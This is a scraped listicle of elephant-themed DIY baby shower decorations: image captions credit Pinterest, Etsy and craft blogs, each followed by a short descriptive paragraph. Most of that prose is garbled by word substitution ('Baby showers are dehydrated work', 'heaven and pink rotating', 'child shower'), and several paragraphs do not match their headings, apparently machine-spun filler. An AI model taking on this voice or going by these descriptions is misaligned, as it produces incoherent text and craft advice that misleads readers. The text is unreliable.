<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-awesome-elephant-little-peanut-baby-shower-centerpiece-of-elephant-baby-shower-decorations-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/elephant-baby-shower-decorations-diy/" data-jpibfi-post-title="20 Best Elephant Baby Shower Decorations Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-awesome-elephant-little-peanut-baby-shower-centerpiece-of-elephant-baby-shower-decorations-diy.jpg" ><br />
<b>Best Elephant Baby Shower Decorations DIY<br />
 from Elephant little peanut baby shower centerpiece</b>. Source Image: <a href="https://i.pinimg.com/originals/58/60/52/586052d7bbb14498edb7c97630a0f997.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/8303580544067345/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>If you are having an afternoon baby shower, or possibly an extra informal one, you may not be wanting to make bucketloads of food or correct meals. Because instance, something such as this Ready to Pop&#8217; Terminal is a truly great idea.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Pink_Elephant_Baby_Shower_Aspen_Jay">7. Pink Elephant Baby Shower Aspen Jay</span></h2>
<p><img title="pink elephant baby shower" src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-best-of-pink-elephant-baby-shower-aspen-jay-of-elephant-baby-shower-decorations-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/elephant-baby-shower-decorations-diy/" data-jpibfi-post-title="20 Best Elephant Baby Shower Decorations Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-best-of-pink-elephant-baby-shower-aspen-jay-of-elephant-baby-shower-decorations-diy.jpg" ><br />
<b>Best Elephant Baby Shower Decorations DIY<br />
 from Pink Elephant Baby Shower Aspen Jay</b>. Source Image: <a href="http://www.aspenjay.com/wp-content/uploads/2016/01/pink-elephant-baby-shower-decor.jpg" target="_blank" rel="noopener noreferrer">www.aspenjay.com</a>. Visit this site for details: <a href="http://www.aspenjay.com/pink-elephant-baby-shower/" target="_blank" rel="noopener noreferrer">www.aspenjay.com</a></p>
<p>I like the appearance of this particular one, it&#8217;s very efficient with the shades versus the black yet still easy to put together, being made up of sticky-notes. At the baby shower I was at lately they had an entire range of assumption the&#8217; video games on the go, which was a whole lot of fun.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Elephant_Themed_Baby_Shower">8. Elephant Themed Baby Shower</span></h2>
<p><img title="elephant themed baby shower" src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-lovely-elephant-themed-baby-shower-of-elephant-baby-shower-decorations-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/elephant-baby-shower-decorations-diy/" data-jpibfi-post-title="20 Best Elephant Baby Shower Decorations Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-lovely-elephant-themed-baby-shower-of-elephant-baby-shower-decorations-diy.jpg" ><br />
<b>Best Elephant Baby Shower Decorations DIY<br />
 from Elephant Themed Baby Shower</b>. Source Image: <a href="http://martysmusings.net/wp-content/uploads/2015/02/Elephant-Baby-Shower-Cake-1.jpg?7450ed" target="_blank" rel="noopener noreferrer">www.martysmusings.net</a>. Visit this site for details: <a href="http://www.martysmusings.net/2015/02/elephant-themed-baby-shower.html" target="_blank" rel="noopener noreferrer">www.martysmusings.net</a></p>
<p>It is all assembled with bow and also rubber bands, so no glue will render the diapers unusable. You can let your creative juices run free with this DIY. The base cake&#8217; is so basic, so you can go as over the top as you wanted with the designs. You could make them infant themed with gender-appropriate ribbons and little footwear, or perhaps entirely not infant themed, with flowers and vegetation.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Elephant_baby_shower_Crafts_in_2019">9. Elephant baby shower Crafts in 2019</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-luxury-elephant-baby-shower-crafts-in-2019-of-elephant-baby-shower-decorations-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/elephant-baby-shower-decorations-diy/" data-jpibfi-post-title="20 Best Elephant Baby Shower Decorations Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-luxury-elephant-baby-shower-crafts-in-2019-of-elephant-baby-shower-decorations-diy.jpg" ><br />
<b>Best Elephant Baby Shower Decorations DIY<br />
 from Elephant baby shower Crafts in 2019</b>. Source Image: <a href="https://i.pinimg.com/originals/7f/f7/8c/7ff78cb6f4b551a2e57318d3ead2a384.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com.mx</a>. Visit this site for details: <a href="https://www.pinterest.com.mx/pin/520728775663288549/" target="_blank" rel="noopener noreferrer">www.pinterest.com.mx</a></p>
<p>Don&#8217;t bother for an infant shower, I want these Butterfly Balloons around my home, constantly. They look so expert and also store-bought when in truth all you need is normal balloons as well as some paper butterflies, which would be simple to discover in any type of craft shop.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Pin_by_Mia_Buntin_on_baby_shower">10. Pin by Mia Buntin on baby shower</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-new-pin-by-mia-buntin-on-baby-shower-of-elephant-baby-shower-decorations-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/elephant-baby-shower-decorations-diy/" data-jpibfi-post-title="20 Best Elephant Baby Shower Decorations Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-new-pin-by-mia-buntin-on-baby-shower-of-elephant-baby-shower-decorations-diy.jpg" ><br />
<b>Best Elephant Baby Shower Decorations DIY<br />
 from Pin by Mia Buntin on baby shower</b>. Source Image: <a href="https://i.pinimg.com/originals/26/0b/36/260b36d95a3f8d73af077616b6dfebbd.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/503347695833745202/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Baby showers are dehydrated work, as well as you don&#8217;t intend to be spending your day running between your visitors and also the kitchen area fetching individuals glasses of different points. To entirely prevent this circumstance, set up a drinks station where visitors can conveniently aid themselves, and also you can relax and also unwind.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Easy_Designer_Baby_Shower_Treats_Baby_Shower">11. Easy Designer Baby Shower Treats Baby Shower</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-lovely-easy-designer-baby-shower-treats-baby-shower-of-elephant-baby-shower-decorations-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/elephant-baby-shower-decorations-diy/" data-jpibfi-post-title="20 Best Elephant Baby Shower Decorations Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-lovely-easy-designer-baby-shower-treats-baby-shower-of-elephant-baby-shower-decorations-diy.jpg" ><br />
<b>Best Elephant Baby Shower Decorations DIY<br />
 from Easy Designer Baby Shower Treats Baby Shower</b>. Source Image: <a href="https://i.pinimg.com/originals/95/16/55/9516551488692f723689b2bd9fcfcd97.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/718042734309037107/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>This Mom&#8217;osa Bar looks so bright as well as enjoyable, and also I can ensure that guests would certainly be fairly happy making up their very own little mixed drink. This DIY even gives printouts of the juice labels and also Mom-osa indication, so it is really straightforward to put together.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_DIY_Elephant_Baby_Shower_Decorations">12. DIY Elephant Baby Shower Decorations</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-lovely-diy-elephant-baby-shower-decorations-of-elephant-baby-shower-decorations-diy-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/elephant-baby-shower-decorations-diy/" data-jpibfi-post-title="20 Best Elephant Baby Shower Decorations Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-lovely-diy-elephant-baby-shower-decorations-of-elephant-baby-shower-decorations-diy-1.jpg" ><br />
<b>Best Elephant Baby Shower Decorations DIY<br />
 from DIY Elephant Baby Shower Decorations</b>. Source Image: <a href="https://media-cache-ak0.pinimg.com/736x/bf/16/0d/bf160df22f67077b63b4fabe1e2e54bb.jpg" target="_blank" rel="noopener noreferrer">pinterest.com</a>. Visit this site for details: <a href="https://pinterest.com/pin/11188699048473331/" target="_blank" rel="noopener noreferrer">pinterest.com</a></p>
<p>This DIY provides a layout for the boxes, so all you have to do is publish them out as well as do some folding and also sticking. The timber looks surprisingly genuine, and also I doubt that anyone would see that these weren&#8217;t genuine till they selected them up and recognized they were light as a plume.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_18_Boys_Baby_Shower_Centerpieces_Youll_Like_Shelterness">13. 18 Boys’ Baby Shower Centerpieces You’ll Like Shelterness</span></h2>
<p><img title="boys baby shower centerpieces" src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-unique-18-boys-baby-shower-centerpieces-youll-like-shelterness-of-elephant-baby-shower-decorations-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/elephant-baby-shower-decorations-diy/" data-jpibfi-post-title="20 Best Elephant Baby Shower Decorations Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-unique-18-boys-baby-shower-centerpieces-youll-like-shelterness-of-elephant-baby-shower-decorations-diy.jpg" ><br />
<b>Best Elephant Baby Shower Decorations DIY<br />
 from 18 Boys’ Baby Shower Centerpieces You’ll Like Shelterness</b>. Source Image: <a href="http://i.shelterness.com/2017/03/07-a-diaper-centerpiece-with-blue-flowers-and-a-paper-elephant.jpg" target="_blank" rel="noopener noreferrer">www.shelterness.com</a>. Visit this site for details: <a href="http://www.shelterness.com/boys-baby-shower-centerpieces/" target="_blank" rel="noopener noreferrer">www.shelterness.com</a></p>
<p>To make it special for an infant shower, you could add some letters to it, merely cut from a card, to spell out Welcome Baby&#8217; or Child Shower.&#8217; I enjoy the combination of colors they have made use of in this instance, specifically the gold which I assume makes it look more expensive as well as commemorative. This garland can easily be reused, or perhaps kept up, as I don&#8217;t understand lots of people that would certainly frown at having this up in their residence 24/7.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Elephant_Themed_Baby_Shower">14. Elephant Themed Baby Shower</span></h2>
<p><img title="elephant themed baby shower" src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-fresh-elephant-themed-baby-shower-of-elephant-baby-shower-decorations-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/elephant-baby-shower-decorations-diy/" data-jpibfi-post-title="20 Best Elephant Baby Shower Decorations Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-fresh-elephant-themed-baby-shower-of-elephant-baby-shower-decorations-diy.jpg" ><br />
<b>Best Elephant Baby Shower Decorations DIY<br />
 from Elephant Themed Baby Shower</b>. Source Image: <a href="http://martysmusings.net/wp-content/uploads/2015/02/Elephant-Baby-Shower-Cake-2.jpg?7450ed" target="_blank" rel="noopener noreferrer">www.martysmusings.net</a>. Visit this site for details: <a href="http://www.martysmusings.net/2015/02/elephant-themed-baby-shower.html" target="_blank" rel="noopener noreferrer">www.martysmusings.net</a></p>
<p>If this Elephant Pennant were on display at my child shower, after that I would most absolutely be taking it as well as hanging it in the baby&#8217;s nursery. With heaven and pink rotating like it is in the instance, the pennant is gender neutral, which would certainly be best for either an unidentified sex or for twins. Once again, the printable theme makes this an exceptionally very easy DIY to make, simply be sure to use a pretty colored bow to hang the little elephants from.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Pink_Elephant_Baby_Shower_Aspen_Jay">15. Pink Elephant Baby Shower Aspen Jay</span></h2>
<p><img title="pink elephant baby shower" src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-best-of-pink-elephant-baby-shower-aspen-jay-of-elephant-baby-shower-decorations-diy-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/elephant-baby-shower-decorations-diy/" data-jpibfi-post-title="20 Best Elephant Baby Shower Decorations Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-best-of-pink-elephant-baby-shower-aspen-jay-of-elephant-baby-shower-decorations-diy-1.jpg" ><br />
<b>Best Elephant Baby Shower Decorations DIY<br />
 from Pink Elephant Baby Shower Aspen Jay</b>. Source Image: <a href="http://www.aspenjay.com/wp-content/uploads/2016/01/pink-elephant-baby-shower-decorations.jpg" target="_blank" rel="noopener noreferrer">www.aspenjay.com</a>. Visit this site for details: <a href="http://www.aspenjay.com/pink-elephant-baby-shower/" target="_blank" rel="noopener noreferrer">www.aspenjay.com</a></p>
<p>Organizing or having a child shower quickly and intending to make some adorable homemade designs? When it involves baby shower decoration, frequently the cutest points to make use of are the ones you make. Customized party favors, cakes, banners as well as table design all for the unique child coming soon. Whether you are looking for kids shower ideas or girls, blue or pink, yellow or environment-friendly, we have some amazing ideas for DIY baby shower design. All total with very easy to comply with step by step tutorials, what you see is what you obtain. Gather some pals with each other to aid with your event planning as well as deal with a few of these enjoyable event ideas for child. The mom-to-be is sure to love these, and also great deals of these make for lovable Instagram pictures, as well!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Pink_and_Grey_Elephant_Diaper_Cake_Baby_Shower_Centerpiece">16. Pink and Grey Elephant Diaper Cake Baby Shower Centerpiece</span></h2>
<p><img title="pink and grey elephant diaper cake baby" src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-new-pink-and-grey-elephant-diaper-cake-baby-shower-centerpiece-of-elephant-baby-shower-decorations-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/elephant-baby-shower-decorations-diy/" data-jpibfi-post-title="20 Best Elephant Baby Shower Decorations Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-new-pink-and-grey-elephant-diaper-cake-baby-shower-centerpiece-of-elephant-baby-shower-decorations-diy.jpg" ><br />
<b>Best Elephant Baby Shower Decorations DIY<br />
 from Pink and Grey Elephant Diaper Cake Baby Shower Centerpiece</b>. Source Image: <a href="https://img0.etsystatic.com/133/0/6741865/il_fullxfull.879354544_jell.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/103509468/pink-and-grey-elephant-diaper-cake-baby" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>When you finish picking the decor for infant s celebration, don t neglect to make a DIY infant present or 2. Whether you like stitching for baby or making something fast and very easy like a DIY baby blanket, homemade infant gifts are the way to go.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_21_DIY_Baby_Shower_Decorations_To_Surprise_and_Spoil_Any">17. 21 DIY Baby Shower Decorations To Surprise and Spoil Any</span></h2>
<p><img title="baby shower decorations" src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-fresh-21-diy-baby-shower-decorations-to-surprise-and-spoil-any-of-elephant-baby-shower-decorations-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/elephant-baby-shower-decorations-diy/" data-jpibfi-post-title="20 Best Elephant Baby Shower Decorations Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-fresh-21-diy-baby-shower-decorations-to-surprise-and-spoil-any-of-elephant-baby-shower-decorations-diy.jpg" ><br />
<b>Best Elephant Baby Shower Decorations DIY<br />
 from 21 DIY Baby Shower Decorations To Surprise and Spoil Any</b>. Source Image: <a href="https://cdn.morningchores.com/wp-content/uploads/2018/01/free-printable-baby-shower-bunting-600x400.jpg" target="_blank" rel="noopener noreferrer">morningchores.com</a>. Visit this site for details: <a href="https://morningchores.com/baby-shower-decorations/" target="_blank" rel="noopener noreferrer">morningchores.com</a></p>
<p>If you re looking for an easy baby shower design that looks absolutely charming, this Onesie Pennant DIY will absolutely fit the bill. And it just shouts, baby shower!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Diy_baby_shower_guest_book_Elephant_themed_for_our_baby">18. Diy baby shower guest book Elephant themed for our baby</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-new-diy-baby-shower-guest-book-elephant-themed-for-our-baby-of-elephant-baby-shower-decorations-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/elephant-baby-shower-decorations-diy/" data-jpibfi-post-title="20 Best Elephant Baby Shower Decorations Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-new-diy-baby-shower-guest-book-elephant-themed-for-our-baby-of-elephant-baby-shower-decorations-diy.jpg" ><br />
<b>Best Elephant Baby Shower Decorations DIY<br />
 from Diy baby shower guest book Elephant themed for our baby</b>. Source Image: <a href="https://i.pinimg.com/originals/e9/e1/a7/e9e1a7321f6fbb00b91aaa1639d61f22.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/89157267599924165/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Invite visitors to the child shower with a baby shower-themed banner. This super simple, visually impactful DIY infant shower banner, is simple to make and also can include pleasant decor to your following baby shower party.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_DIY_Baby_Boy_Shower_Ideas">19. DIY Baby Boy Shower Ideas</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-lovely-diy-baby-boy-shower-ideas-of-elephant-baby-shower-decorations-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/elephant-baby-shower-decorations-diy/" data-jpibfi-post-title="20 Best Elephant Baby Shower Decorations Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-lovely-diy-baby-boy-shower-ideas-of-elephant-baby-shower-decorations-diy.jpg" ><br />
<b>Best Elephant Baby Shower Decorations DIY<br />
 from DIY Baby Boy Shower Ideas</b>. Source Image: <a href="https://i.pinimg.com/originals/71/b7/09/71b709d4543ec8896c6e2dd02818e527.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/490892428118789164/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Below are some great decorating ideas for a child shower making use of things from the Buck Shop !! Decorations can be so pricey when you are preparing an event! Here numerous DIY baby shower embellishing ideas for centerpieces when you re having or throwing a baby shower making use of items from The Buck Shop.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Unavailable_Listing_on_Etsy">20. Unavailable Listing on Etsy</span></h2>
<p><img title="elephant baby shower decorations pink" src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-lovely-unavailable-listing-on-etsy-of-elephant-baby-shower-decorations-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/elephant-baby-shower-decorations-diy/" data-jpibfi-post-title="20 Best Elephant Baby Shower Decorations Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-lovely-unavailable-listing-on-etsy-of-elephant-baby-shower-decorations-diy.jpg" ><br />
<b>Best Elephant Baby Shower Decorations DIY<br />
 from Unavailable Listing on Etsy</b>. Source Image: <a href="http://img1.etsystatic.com/005/0/6616986/il_fullxfull.364889353_bwcx.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/106265852/elephant-baby-shower-decorations-pink" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<hr />
<p>&nbsp;<br />
To make your balloon even more enticing, utilize balloons of various colors as well as sizes. Rather than a total arch one can have 2 balloon stands as well as attach them with a banner providing your guests a grand inviting to the baby shower. Mix the shades up without leaving any kind of gaps in between them. The balloons can likewise be displayed in the house, all one needs is to be innovative with the design.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2018-04-05 07:52:33. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
					</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="65698" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://fantasticconcept.com/elephant-baby-shower-decorations-diy/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2020%20Best%20Elephant%20Baby%20Shower%20Decorations%20Diy%20-%20https://fantasticconcept.com/elephant-baby-shower-decorations-diy/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://fantasticconcept.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
																					</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://fantasticconcept.com/farmhouse-spring-ideas/">
					<div class="pagi-text">
						<h5 class="prev-title">The top 23 Ideas About Farmhouse Spring Ideas</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://fantasticconcept.com/keto-diet-debunked/">
					<div class="pagi-text">
						<h5 class="next-title">The 21 Best Ideas for Keto Diet Debunked</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Baby%20Wrap%20Diy%20Fresh%2025%20Adorable%20amp%20Easy%20to%20Make%20Baby%20Accessories-502667-480x650.png" href="https://fantasticconcept.com/baby-wrap-diy-2/" title="20 Best Ideas Baby Wrap Diy">
																			</a>
										<h3><a href="https://fantasticconcept.com/baby-wrap-diy-2/">20 Best Ideas Baby Wrap Diy</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-14T15:52:46+00:00">January 14, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Mobile%20for%20Baby%20Awesome%2035%20Adorable%20and%20Stylish%20Diy%20Baby%20Mobiles-329738-480x650.png" href="https://fantasticconcept.com/diy-mobile-for-baby/" title="Best 20 Diy Mobile for Baby">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-mobile-for-baby/">Best 20 Diy Mobile for Baby</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-08T05:36:18+00:00">October 8, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Baby%20Hat%20New%2025%20Adorable%20amp%20Easy%20to%20Make%20Baby%20Accessories-848138-480x650.png" href="https://fantasticconcept.com/diy-baby-hat/" title="20 Best Ideas Diy Baby Hat">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-baby-hat/">20 Best Ideas Diy Baby Hat</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-29T20:06:46+00:00">September 29, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Baby%20Blocks%20for%20Baby%20Shower%20Lovely%20Diy%20Wood%20Baby%20Blocks%20Baby%20Girl%20Baby%20Shower%20Craft-845371-480x650.png" href="https://fantasticconcept.com/diy-baby-blocks-for-baby-shower/" title="The 20 Best Ideas for Diy Baby Blocks for Baby Shower">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-baby-blocks-for-baby-shower/">The 20 Best Ideas for Diy Baby Blocks...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-01-09T08:52:28+00:00">January 9, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Baby%20Turban%20Headband%20Inspirational%20Easy%20Diy-424142-480x650.png" href="https://fantasticconcept.com/diy-baby-turban-headband/" title="The Best Ideas for Diy Baby Turban Headband">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-baby-turban-headband/">The Best Ideas for Diy Baby Turban Headband</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-12-29T14:55:25+00:00">December 29, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Girl%20Baby%20Shower%20Ideas%20Inspirational%2035%20Diy%20Baby%20Shower%20Ideas%20for%20Girls-350765-480x650.png" href="https://fantasticconcept.com/diy-girl-baby-shower-ideas/" title="Top 20 Diy Girl Baby Shower Ideas">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-girl-baby-shower-ideas/">Top 20 Diy Girl Baby Shower Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-12-24T13:02:19+00:00">December 24, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Girl%20Baby%20Shower%20Decorations%20Elegant%2035%20Diy%20Baby%20Shower%20Ideas%20for%20Girls-292722-480x650.png" href="https://fantasticconcept.com/diy-girl-baby-shower-decorations/" title="The top 20 Ideas About Diy Girl Baby Shower Decorations">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-girl-baby-shower-decorations/">The top 20 Ideas About Diy Girl Baby...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-11-03T13:51:04+00:00">November 3, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Baby%20Dolls%20Awesome%20Diy%20Miniature%20Baby%20for%20Barbie-931400-480x650.png" href="https://fantasticconcept.com/diy-baby-dolls/" title="20 Best Ideas Diy Baby Dolls">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-baby-dolls/">20 Best Ideas Diy Baby Dolls</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-10-14T13:22:44+00:00">October 14, 2024</time></span>
									</div>
						<div class="item-related">
